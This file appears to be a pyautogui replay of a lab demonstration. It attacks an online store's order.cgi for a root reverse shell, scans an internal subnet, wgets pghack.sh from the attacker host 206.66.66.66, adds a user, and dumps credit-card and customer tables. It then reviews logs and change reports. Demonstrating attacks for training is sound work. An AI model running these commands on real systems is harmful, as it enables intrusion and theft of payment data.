
pyautogui.moveTo(126, 271)

pyautogui.moveTo(60, 233)

pyautogui.moveTo(87, 234)

pyautogui.moveTo(431, 206)

pyautogui.moveTo(387, 210)

pyautogui.moveTo(451, 361)

# Open a root terminal and Iceweasel, and start typing the store's address.
pyautogui.click(221, 65)

pyautogui.click(204, 65)

pyautogui.click(223, 119)

pyautogui.write('http')

# Load the Online Store at 201.101.101.101 and follow its link to the order.cgi page.
pyautogui.click(159, 165)

pyautogui.moveTo(171, 167)

pyautogui.moveTo(474, 174)

pyautogui.click(421, 203)

pyautogui.moveTo(328, 194)

pyautogui.moveTo(323, 204)

pyautogui.moveTo(398, 214)

pyautogui.moveTo(733, 97)

pyautogui.moveTo(722, 82)

pyautogui.moveTo(752, 93)

pyautogui.moveTo(737, 81)

pyautogui.moveTo(682, 87)

pyautogui.moveTo(686, 83)

pyautogui.moveTo(722, 83)

# Reposition the terminal and run get_shell.sh without arguments to see its usage.
pyautogui.moveTo(484, 169); pyautogui.dragTo(411, 120)

pyautogui.write('./')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('./get_shell.sh')

pyautogui.write('20')

pyautogui.write('6.66.66.66')

pyautogui.write('http://')

pyautogui.write('201.')

pyautogui.write('101.101.101/c')

pyautogui.write('gi-bin/order.cg')

pyautogui.moveTo(251, 211)


pyautogui.press('Return')

# Bring the reverse shell forward and verify host WEB.demo.kkc and user root.
pyautogui.click(220, 65)

pyautogui.moveTo(558, 251)

pyautogui.moveTo(641, 167)

pyautogui.moveTo(543, 162); pyautogui.dragTo(562, 171)

pyautogui.moveTo(379, 159)

pyautogui.write('w')

pyautogui.write('hostname')

pyautogui.press('Return')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.moveTo(362, 96)

pyautogui.moveTo(340, 190)

# Run ifconfig in the remote shell and review eth0, eth1 and eth2 addresses.
pyautogui.write('ifconfig')

pyautogui.moveTo(214, 279)

pyautogui.doubleClick(256, 275)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(389, 272)

pyautogui.moveTo(338, 245)

pyautogui.moveTo(425, 255)

pyautogui.moveTo(473, 251)

pyautogui.moveTo(641, 353)

pyautogui.moveTo(488, 319)

# Bring up the window switcher to head back to the Attacker VM.
pyautogui.press('alt+tab')

# Switch to the attacker VM and type nmap 192.168.20.0/24 for the database subnet.
pyautogui.click(365, 230)

pyautogui.moveTo(387, 218)

pyautogui.write('nmap 192')

pyautogui.write('.168')

pyautogui.write('20')

pyautogui.write('0')

pyautogui.write('/24')

pyautogui.moveTo(513, 289)

pyautogui.moveTo(694, 218)

pyautogui.moveTo(767, 248)

pyautogui.moveTo(718, 252)

pyautogui.moveTo(679, 270)

pyautogui.moveTo(675, 276)

pyautogui.moveTo(634, 285)

pyautogui.moveTo(230, 325)

pyautogui.moveTo(321, 251)

pyautogui.moveTo(281, 246)

pyautogui.moveTo(655, 180)

# Bring the second, local attacker terminal to the front.
pyautogui.click(585, 171)

# List the attacker's /var/www folder and select the pghack.sh file name.
pyautogui.write('ls /var/www/html')

pyautogui.write('cd /var/www')

pyautogui.press('Return')

pyautogui.doubleClick(665, 421)

pyautogui.click(298, 96)

# Move the reverse shell into the /tmp folder.
pyautogui.write('wget')

pyautogui.write('cd /tmp')

pyautogui.press('Return')

pyautogui.write('wget')

pyautogui.write('http')

pyautogui.write('://20')

pyautogui.write('6.66.')

pyautogui.write('66.66/')

pyautogui.write('pghack.sh')

pyautogui.press('Return')

pyautogui.write('ls *.sh')

# Make pghack.sh executable with chmod a+x.
pyautogui.write('chmod')

pyautogui.write('a+x')

pyautogui.write('pghack.sh')

# Add a new local user account named homer with useradd.
pyautogui.write('useradd')

pyautogui.write('hom')

pyautogui.write('er')

# Run pghack.sh without arguments to see it needs database_ip and output_dir, then list /tmp.
pyautogui.write('./pg')

pyautogui.press('Return')

pyautogui.write('ls /')

pyautogui.write('cd')

pyautogui.write('/var/')

# List the contents of the /var/www/html web root.
pyautogui.write('ls /var/www/')

pyautogui.press('Return')

pyautogui.scroll(3)

# Run pghack.sh against 192.168.20.40 with /var/www/html/ as the output directory.
pyautogui.write('pghack.sh')

pyautogui.write('192.')

pyautogui.write('168.20.')

pyautogui.write('40')

pyautogui.write('/var/')

pyautogui.write('html')

pyautogui.write('/')

pyautogui.moveTo(216, 294)

pyautogui.moveTo(730, 470)

pyautogui.moveTo(662, 342)

pyautogui.moveTo(715, 251)

pyautogui.moveTo(742, 346)

pyautogui.moveTo(657, 308)

pyautogui.moveTo(669, 332)

# Switch to the Kali console and move into /var/www/html to list the dump files.
pyautogui.press('alt+tab')

pyautogui.click(365, 230)

pyautogui.write('le')

pyautogui.write('cat /var/')

pyautogui.write('h')

pyautogui.write('cd /v')

pyautogui.write('ar/www/html')

pyautogui.press('Return')

# Type the command cat dbdump.postgres, fixing a mistyped file name.
pyautogui.write('cat post')

pyautogui.write('db')

pyautogui.write('dbdump.')

pyautogui.write('p')

pyautogui.write('p')

pyautogui.press('BackSpace')

pyautogui.write('.post')

pyautogui.write('res')

# Print dbdump.postgres and scroll through the creditcard and customers tables to 'database dump complete'.
pyautogui.press('Return')

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(357, 284)

pyautogui.moveTo(374, 250)

pyautogui.moveTo(357, 237)

pyautogui.moveTo(469, 222)

pyautogui.moveTo(485, 197)

pyautogui.scroll(-3)

pyautogui.moveTo(397, 216)

pyautogui.moveTo(300, 356)

# Bring Iceweasel forward, dismiss the battery notice, and scroll to the creditcard and customers records.
pyautogui.click(245, 489)

pyautogui.click(610, 273)

pyautogui.moveTo(281, 230)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(709, 121)

pyautogui.moveTo(747, 93)

pyautogui.moveTo(468, 179)

pyautogui.moveTo(315, 251)

pyautogui.moveTo(417, 247)

pyautogui.moveTo(416, 247)

pyautogui.moveTo(277, 58)

# Open a WEB server terminal, enter /var/log/httpd, and view error_log with less.
pyautogui.click(277, 58)

pyautogui.moveTo(389, 139); pyautogui.dragTo(403, 179)

pyautogui.write('cd')

pyautogui.write('/var/log/')

pyautogui.press('Return')

pyautogui.write('less error_log')

pyautogui.press('Return')

pyautogui.moveTo(652, 145)

# Highlight order.cgi and the attacker address 206.66.66.66 in the error_log entry.
pyautogui.doubleClick(672, 146)

pyautogui.moveTo(246, 79)

pyautogui.doubleClick(293, 146)

pyautogui.moveTo(402, 218)

pyautogui.moveTo(509, 77)

# Open access_log and highlight the attacker's wget download of /tmp/elevate.sh.
pyautogui.press('Return')

pyautogui.press('q')

pyautogui.doubleClick(565, 98)

pyautogui.moveTo(542, 121)

pyautogui.moveTo(589, 370)

pyautogui.moveTo(610, 188)

# Close the access log terminal and unlock the DB server's desktop session.
pyautogui.click(699, 73)

pyautogui.click(701, 72)

pyautogui.write('password')

pyautogui.click(702, 311)

pyautogui.click(710, 311)

# As root, read the postgresql log showing 192.168.10.34 trying root, admin and postgres logins.
pyautogui.press('Return')

pyautogui.write('les')

pyautogui.press('Return')

pyautogui.write('su')

pyautogui.write('less postgresql')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('q')

pyautogui.write('https://')

pyautogui.click(151, 132)

pyautogui.click(295, 324)

pyautogui.moveTo(674, 294)

pyautogui.moveTo(639, 272)

# Maximize the Report Viewer and list WEB.demo.kkc's 15 changed elements.
pyautogui.click(498, 103)

pyautogui.moveTo(307, 193)

pyautogui.click(623, 367)

pyautogui.click(310, 336)

# Review and close the /etc/passwd and Listening Ports change details.
pyautogui.click(305, 303)

pyautogui.click(626, 107)

pyautogui.moveTo(341, 269)

pyautogui.moveTo(328, 193)

pyautogui.hscroll(3)

pyautogui.moveTo(436, 424)

pyautogui.click(626, 107)

# Minimize the VMware console to return to the PowerPoint Actions on Objectives slide.
pyautogui.click(669, 9)

pyautogui.moveTo(620, 290)

pyautogui.moveTo(613, 351)
